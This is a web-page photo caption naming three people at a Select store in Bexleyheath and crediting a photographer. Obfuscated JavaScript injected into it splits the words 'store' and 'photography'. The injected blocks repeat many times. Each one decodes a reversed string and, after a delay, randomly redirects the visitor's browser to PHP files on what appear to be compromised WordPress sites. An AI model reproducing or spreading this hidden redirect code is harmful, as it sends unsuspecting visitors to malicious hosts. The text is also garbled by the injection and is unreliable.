 Amanda Haynes, manager Georgia Satterly and Nicky Robinson at the Select s$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tore, The Broadway, Bexleyheath. Picture: www.matthewwalkerpho$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tography.com